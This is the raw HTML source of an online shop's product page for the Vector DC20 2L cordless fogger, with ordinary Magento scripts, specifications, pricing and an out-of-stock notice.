nav-5-5"><a target='' href='https://www.1env.com/health-safety/needle-protection' ><span>Sharps Disposal</span></a></li><li  class="level1 nav-5-6"><a target='' href='https://www.1env.com/health-safety/first-aid' ><span>First Aid Kits</span></a></li><li  class="level1 nav-5-7"><a target='' href='https://www.1env.com/health-safety/warning-signs-labels' ><span> Safety Signage and Labels</span></a></li><li  class="level1 nav-5-8"><a target='' href='https://www.1env.com/health-safety/washroom-products' ><span>Washroom Products</span></a></li><li  class="level1 nav-5-9"><a target='' href='https://www.1env.com/health-safety/ppe' ><span>PPE Kit</span></a></li><li  class="level1 nav-5-10 last"><a target='' href='https://www.1env.com/health-safety/professional-cleaning-products' ><span>Professional Cleaning Products</span></a></li></ul></li><li  class="level0 nav-6 level-top parent"><a target='' href='https://www.1env.com/personalised-products-landing'  class="level-top" ><span>Personalised Products</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 first parent"><a target='' href='https://www.1env.com/personalised-products/branded-clothing' ><span>Branded Clothing</span></a><ul class="level1 submenu"><li  class="level2 nav-6-1-1 first parent"><a target='' href='https://www.1env.com/personalised-products/branded-clothing/men-s' ><span>Men&#039;s</span></a><ul class="level2 submenu"><li  class="level3 nav-6-1-1-1 first"><a target='' href='https://www.1env.com/personalised-products/branded-clothing/men-s/shirts' ><span>Shirts</span></a></li><li  class="level3 nav-6-1-1-2"><a target='' href='https://www.1env.com/personalised-products/branded-clothing/men-s/jumpers-fleeces' ><span>Jumpers &amp; Fleeces</span></a></li><li  class="level3 nav-6-1-1-3"><a target='' href='https://www.1env.com/personalised-products/branded-clothing/men-s/jackets-coats' ><span>Jackets &amp; Coats</span></a></li><li  class="level3 nav-6-1-1-4 last"><a target='' href='https://www.1env.com/personalised-products/branded-clothing/men-s/trousers-shorts' ><span>Trousers &amp; Shorts</span></a></li></ul></li><li  class="level2 nav-6-1-2 parent"><a target='' href='https://www.1env.com/personalised-products/branded-clothing/women-s' ><span>Women&#039;s</span></a><ul class="level2 submenu"><li  class="level3 nav-6-1-2-1 first"><a target='' href='https://www.1env.com/personalised-products/branded-clothing/women-s/blouses' ><span>Tops &amp; Blouses</span></a></li><li  class="level3 nav-6-1-2-2"><a target='' href='https://www.1env.com/personalised-products/branded-clothing/women-s/jumpers-fleeces' ><span>Jumpers &amp; Fleeces</span></a></li><li  class="level3 nav-6-1-2-3"><a target='' href='https://www.1env.com/personalised-products/branded-clothing/women-s/jackets-coats' ><span>Jackets &amp; Coats</span></a></li><li  class="level3 nav-6-1-2-4 last"><a target='' href='https://www.1env.com/personalised-products/branded-clothing/women-s/trousers' ><span>Trousers</span></a></li></ul></li><li  class="level2 nav-6-1-3 last"><a target='' href='https://www.1env.com/personalised-products/branded-clothing/unisex' ><span>Unisex Clothes &amp; Items</span></a></li></ul></li><li  class="level1 nav-6-2"><a target='' href='https://www.1env.com/personalised-products/personalised-labels' ><span>Personalised Labels</span></a></li><li  class="level1 nav-6-3"><a target='' href='https://www.1env.com/personalised-products/box-printing' ><span>Box Printing </span></a></li><li  class="level1 nav-6-4"><a target='' href='https://www.1env.com/personalised-products/compliance-report-pads' ><span>Compliance Report Pads</span></a></li><li  class="level1 nav-6-5 last"><a target='' href='https://www.1env.com/personalised-products/business-cards' ><span>Business Cards</span></a></li></ul></li><li  class="level0 nav-7 level-top"><a target='' href='https://www.1env.com/training'  class="level-top" ><span>Training</span></a></li>            </ul>
</nav>
<style>
/*.table-checkout-shipping-method input[type="radio"]  {    
    width: 20%;
    height:2rem;
}

.table-checkout-shipping-method input[type='radio']:checked:after {
    width: 20px;
    height: 20px;
    border-radius: 15px;
    top: 6px;
    left: 1px;
    position: relative;
    background-color: #77bd1e;
    content: '';
    display: inline-block;
    visibility: visible;
    border: 2px solid white;
}*/
/*  .block.block-minicart.sticky {
    background: #fff none repeat scroll 0 0;
    border-bottom: 4px solid #575656;
    margin: 0 auto;
    max-width: 100%;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 99;
}*/
</style>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';

        $(window).scroll(function () {

    if( $(window).scrollTop() > $('.block.block-minicart').offset().top && !($('.block.block-minicart').hasClass('sticky'))){
    $('.block.block-minicart').addClass('sticky');
    } else if ($(window).scrollTop() == 0){
    $('.block.block-minicart').removeClass('sticky');
    }
});
    });
</script>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>

                <div class="header-contact">

                    <div class="search-area">

                        <a href="javascript:void(0);" class="search-toggle-icon"><span><i
                                    class="porto-icon-magnifier"></i></span></a>

                        
                        <div id="secondSearch"></div>

                    </div>

                    
                    <a href="https://www.1env.com/customer/account/" class="my-account"
                        title="My Account">

                        <svg xmlns="http://www.w3.org/2000/svg" width="23.685" height="26.817"
                            viewBox="0 0 23.685 26.817">

                            <g id="Group_5314" data-name="Group 5314" transform="translate(0)">

                                <circle id="Ellipse_64" data-name="Ellipse 64" cx="5.203" cy="5.203" r="5.203"
                                    transform="translate(6.651 0)" fill="#fff" />

                                <path id="Path_2146" data-name="Path 2146"
                                    d="M11.741,0c6.484,0,11.7,5.869,11.7,13.614L0,14.024C0,6.279,5.256,0,11.741,0Z"
                                    transform="matrix(1, 0.017, -0.017, 1, 0.245, 12.387)" fill="#fff" />

                            </g>

                        </svg>

                        Sign In
                    </a>

                    


                    <style type="text/css">
                    .header.links {

                        display: none;

                    }



                    .header-contact {

                        position: relative;

                    }



                    .header.links {

                        position: absolute;

                        top: 27px;

                        left: 17px;

                        color: #000;

                        width: 131px;

                        border: 1px solid #fff;

                        padding: 10px;

                        background: #3D3D3C;

                        z-index: 111;

                    }



                    .my-account:hover+.header.links {

                        display: block;

                    }



                    .header.links:hover {

                        display: block;

                    }
                    </style>
  
                                        <div class="sticky-minicart-container" ></div>
                </div>



            </div>

        </div>



        
    </header>

    


<div class="breadcrumbs" data-mage-init='{
    "breadcrumbs": {
        "categoryUrlSuffix": "",
        "useCategoryPathInUrl": 0,
        "product": "Vector DC20 2L Cordless Fogger"
    }
}'></div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text), afterRender: $parent.bindStockCss()">
            </div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text), afterRender: $parent.bindStockCss()">
            </div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main">
    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="name" content="Vector DC20 2L Cordless Fogger" />
        <meta itemprop="image" content="https://www.1env.com/media/catalog/product/cache/a5c2224066f369e7fecae9fdba8f121a/v/e/vector_fog_dc20_1.jpg" />
        <meta itemprop="description" content="The DC20 cordless fogger by Vector includes a 2L tank, advanced 12V DC motor from LG electronics, two-speed control and an adjustable nozzle producing droplet sizes between 5-30 microns. Thanks to its compact design, this fogger is ideal for spraying in smaller spaces including domestic properties as well as food preparation areas, car valets and offices. In addition, the power can be halved reducing noise levels, which is ideal for hospitals, nursing homes, and schools.
Not the machine you’re looking for? Browse our full range of fogging machines." />
        <meta itemprop="url" content="https://www.1env.com/vector-dc20-2ltr-cordless" />
        <meta itemprop="sku" content="DC20" />
        <div itemtype="http://schema.org/AggregateRating" itemscope itemprop="aggregateRating">
            <meta itemprop="worstRating" content="1" />
            <meta itemprop="bestRating" content="5" />
            <meta itemprop="ratingValue" content="4.65" />
            <meta itemprop="reviewCount" content="1" />
        </div>
        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="price" content="690" />
                            <link  itemprop="availability" href="http://schema.org/OutOfStock" />
                    </div>
    </div>

<script type="text/x-magento-init">
    {
        "*": {
            "Bss_FreeShippingBar/js/message": {
                "ajaxUrl": "https://www.1env.com/freeshippingbar/index/index/",
                "renderedMessage": 0,
                "sticker": 0,
                "layoutPosition": "top-page",
                "autoHideTimer": 30,
                "selectorBar": ".free-shipping-bar",
                "selectorMessage": "#free-shipping-bar-message"
            }
        }
    }
</script>
            
<input name="form_key" type="hidden" value="8IQzmdb9B5ISTUIp" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.1env.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.1env.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.1env.com\/","customerLoginUrl":"https:\/\/www.1env.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.1env.com\u002Fstatic\u002Fversion1766997351\u002Ffrontend\u002FSmartwave\u002F1env_new\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","amasty-checkout-data","rewards"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","amasty-checkout-data","rewards","mpdt-data","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","amasty-checkout-data","mpdt-data","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"multiwishlist\/index\/assignwishlist":["wishlist"],"multiwishlist\/index\/delete":["wishlist"],"multiwishlist\/index\/copy":["wishlist","cart"],"multiwishlist\/index\/assignwishlistfromcart":["wishlist","cart"],"multiwishlist\/index\/allcart":["wishlist","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"weltpixel_quickview\/index\/updatecart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","amasty-checkout-data","mpdt-data"],
                "baseUrls": ["https:\/\/www.1env.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","rewards","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.1env.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.1env.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.1env.com\/page_cache\/block\/render\/id\/1733\/","handles":["default","catalog_product_view","catalog_product_view_id_1733","catalog_product_view_sku_DC20","catalog_product_view_type_simple","nwdthemes_revslider_default"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/vector-dc20-2ltr-cordless"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.1env.com/mailchimp/campaign/check/"}}'>
</div>
<div class="product media">            <a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>
<div class="gallery-placeholder _block-content-loading test" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.1env.com/media/catalog/product/placeholder/default/awaiting-new-image.jpg"
    />
    <!--<div data-role="loader" class="loading-mask">-->
    <!--    <div class="loader">-->
            
    <!--    </div>-->
    <!--</div>-->
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 600,
            "thumbheight": 120,
            "navtype": "slides",
                            "height": 600                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.1env.com\/media\/catalog\/product\/cache\/b04484aaccffc508311c09803682d5d2\/v\/e\/vector_fog_dc20_1.jpg","img":"https:\/\/www.1env.com\/media\/catalog\/product\/cache\/f2593f8f571ff9ce80459766128ddd44\/v\/e\/vector_fog_dc20_1.jpg","full":"https:\/\/www.1env.com\/media\/catalog\/product\/cache\/81fd2a88ef34d9f527dc9f8200c716e5\/v\/e\/vector_fog_dc20_1.jpg","caption":"This cordless Vector DC20 has a tank capacity of 2ltr ","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.1env.com\/media\/catalog\/product\/cache\/b04484aaccffc508311c09803682d5d2\/v\/e\/vector_fog_dc20.jpg","img":"https:\/\/www.1env.com\/media\/catalog\/product\/cache\/f2593f8f571ff9ce80459766128ddd44\/v\/e\/vector_fog_dc20.jpg","full":"https:\/\/www.1env.com\/media\/catalog\/product\/cache\/81fd2a88ef34d9f527dc9f8200c716e5\/v\/e\/vector_fog_dc20.jpg","caption":"Vector DC20 2Ltr Cordless has the dimensions of 47 x 24 x 20cm ","position":"1","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 600,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "height": 600,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
        $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
    });
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Vector DC20 2L Cordless Fogger</span>    </h1>
    </div>
        <div class="product-reviews-summary" itemprop="aggregateRating" itemscope
         itemtype="http://schema.org/AggregateRating">
                <div class="rating-summary">
             <span class="label"><span>Rating:</span></span>
             <div class="rating-result"
                  id="rating-result_1733"
                  title="93%"
             >
                 <span>
                     <span>
                         <span itemprop="ratingValue">93                         </span>% of <span itemprop="bestRating">100</span>
                     </span>
                 </span>
             </div>
         </div>
            <script type="text&#x2F;javascript">    var elemUAaNVu4jArray = document.querySelectorAll('#rating-result_1733 span');
    if(elemUAaNVu4jArray.length !== 'undefined'){
        elemUAaNVu4jArray.forEach(function(element) {
            if (element) {
                element.style.width = '93%';

            }
        });
    }</script>                <div class="reviews-actions">
            <a class="action view"
               href="https://www.1env.com/vector-dc20-2ltr-cordless#reviews">
                <span itemprop="reviewCount">1</span>&nbsp;
                <span>Review                </span>
            </a>
            <a class="action add" href="https://www.1env.com/vector-dc20-2ltr-cordless#review-form">
                Add Your Review            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1733" data-price-box="product-id-1733">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
    	    <span  id="price-including-tax-product-price-1733"					data-label="Incl.&#x20;Tax"		        data-price-amount="828.000001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£828.00</span></span>
            

    <span id="price-excluding-tax-product-price-1733"
          data-label="Excl.&#x20;Tax"
          data-price-amount="690"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£690.00</span></span>
                <meta itemprop="price" content="828.000001" />
        <meta itemprop="priceCurrency" content="GBP" />
    </span>

</div></div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><p><span style="font-weight: 400; font-size: 18px;"><strong>No longer available, please see our range of <span style="color: #77bd1e;"><a style="color: #77bd1e;" href="https://www.1env.com/application-equipment/foggers">Fogging Machines</a></span></strong></span></p>
<p><span style="font-weight: 400;">The DC20 ULV Cordless Fogger utilises the latest battery technology to produce a staggering 40 minutes of continuous fogging time. With a charge time of only 3 hours as standard, you’ll be operational fogging again in no time.</span></p>
<ul style="list-style-type: disc;">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tank Capacity 2 Litres</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Advanced DC motor from LG</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Flow Rate 10-20 LPH</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Droplet size of 5 – 30 microns</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Net Weight 3.0 kg</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Dimensions 47 X 24 X 20 cm</span></li>
</ul></div>
</div>
<div class="product-info-stock-sku">
            <div class="stock unavailable" title="Availability">
        	<span class="label">Availability:</span>
            <span>Out of stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">DC20</div>
</div>
</div>
<div data-bind="scope: 'amasty-rewards-highlight-catalog'">
    <div class="amasty-rewards-loader" data-bind="visible: loader" style="display: none;">
        <img src="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Amasty_Rewards/images/ajax-loader.gif"
             alt="Ajax loader"/>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":[]}            }
        }
    </script>
</div>

<div class="product-add-form">
    <form data-product-sku="DC20"
          action="https://www.1env.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuMWVudi5jb20vdmVjdG9yLWRjMjAtMmx0ci1jb3JkbGVzcw~~/product/1733/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1733" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1733" />
        <input name="form_key" type="hidden" value="8IQzmdb9B5ISTUIp" />                            <script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2026-01-20 22:46:48');
    if (app.isAppleDevice()) {
      var mdate = '2026-01-20 22:46:48';
      var dateParts = mdate.substring(0,10).split('-');
      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1733]": {
            "priceBox": {
                "priceConfig":  {"productId":"1733","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-share">
  <div class="share-links">
    <a href="https://www.facebook.com/sharer.php?u=https://www.1env.com/vector-dc20-2ltr-cordless" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-facebook" data-original-title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Vector DC20 2L Cordless Fogger&amp;url=https://www.1env.com/vector-dc20-2ltr-cordless" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-twitter" data-original-title="Twitter">Twitter</a>
